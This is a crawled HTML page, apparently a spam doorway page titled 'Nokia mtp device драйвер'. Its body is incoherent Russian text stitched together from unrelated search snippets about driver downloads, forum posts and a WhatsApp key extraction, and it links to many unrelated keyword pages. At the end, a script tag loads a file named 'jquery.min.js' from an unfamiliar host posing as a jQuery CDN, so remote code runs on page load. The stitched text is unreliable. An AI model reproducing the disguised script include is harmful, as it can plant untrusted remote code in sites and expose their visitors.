

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://vohxiemith.thingsaaronmade.com/kokcx2-nokia-mtp-device-drayver.html
body_size: 3043
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Nokia mtp device драйвер - vohxiemith.thingsaaronmade.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">vohxiemith.thingsaaronmade.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Nokia mtp device драйвер</h2>
                            </header>
                            <p>DriversLab.ru - бесплатный каталог драйверов для устройств на ОС Windows. Скачать драйвер быстро и без регистрации можно через Яндекс.Диск или по прямым ссылкам с нашего сайта. Рейтинг: 3,1 - 716 голосовСкачайте драйверы для смартфона Nokia MTP Device или установите программу для автоматического скачивания и обновления драйверов DriverPack. WhatsApp: как извлечь ключ шифрования для базы данных Crypt7 без root-доступа. Установите драйвер для Nokia MTP Device для Windows XP x86 или скачайте программу для автоматической установки и обновления драйверов. 
Для меня Zune - это в первую очередь способ залить видео и музыку на свой Nokia Lumia. 7 июл 2017 - 2 мин. - Добавлено пользователем Сергей ХрамовMtp Driver 4pda Далее выбираем модель "Nokia Windows. если проверку сертификатов драйверов не отключать, то универсальный драйвер не установится. 18 дек 2016 - 4 мин. - Добавлено пользователем ME_BlogПавел Мудрый 332,554 views · 31:15. Телефон Samsung, проблема с MTP Driver на ПК - Duration:. MTP драйвер - 4PDA. . Драйвер я могу вручную поставить, но при выключение и включение . Кабель USB-порт менять пробовали? . Nokia Lumia 820 (WP 8.1 Update 2 (8.10.15116.125)) & Nokia Lumia При подключении к ПК в режиму PC Suite винда не может найти драйвера для MTP Device, кто-нить с этим сталкивался и знает как. 1 сен 2018  Проблема возникла в том случае, если из центра обновления автоматически загружается и устанавливается в хранилище драйверов. Я владелец телефона Nokia 5800. После обновления прошивки на ней я переустановил драйвер на комп для телефона. В результате. Microsoft MTP Device Driver for XP - Пакет предоставляет файлы для установки Microsoft MTP драйверов устройств версии 1.0.0.0.Если драйвер уже. 
драйвера для windows 7 toshiba satellite c 660d, драйвер 3d для видеокарты, драйвер mtp device nokia 6700, драйвера для звуковой карты для windows. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="kokcx2-seriya-knig-lyubimye-knigi-devochek-chitat.html">Серия книг любимые книги девочек читать</a></li>
                                <li><a href="kokcx2-umvd-po-tambovskoy-oblasti-rukovodstvo.html">Умвд по тамбовской области руководство</a></li>
                                <li><a href="kokcx2-zapiski-ezdovogo-psa-vladimir-ershov.html">Записки ездового пса владимир ершов</a></li>
                                <li><a href="kokcx2-doktor-uzhegov-zolotaya-kniga-narodnoy-mediciny.html">Доктор ужегов золотая книга народной медицины</a></li>
                                <li><a href="kokcx2-camera-raw-mac.html">Camera raw mac</a></li>
                                <li><a href="kokcx2-shema-belye-lebedi.html">Схема белые лебеди</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-net-zvuka-nba-2k13.html">Нет звука nba 2k13</a></li>
                                            <li><a href="kokcx2-dogovor-na-pokupku-avtomobilya-blank.html">Договор на покупку автомобиля бланк</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-skachat-igru-cherez-torrent-2009-goda-strelyalki.html">Скачать игру через торрент 2009 года стрелялки</a></li>
                                            <li><a href="kokcx2-guitartuna-polnaya-versiya.html">Guitartuna полная версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-zadacha-na-dvizhenie-shema.html">Задача на движение схема</a></li>
                                            <li><a href="kokcx2-skachat-konverter-flac-v-mp3-na-russkom.html">Скачать конвертер flac в mp3 на русском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="kokcx2-shema-organizacii-svadby.html">Схема организации свадьбы</a></li>
                                            <li><a href="kokcx2-skachat-knigi-txt-i-fb2-besplatno.html">Скачать книги txt и fb2 бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
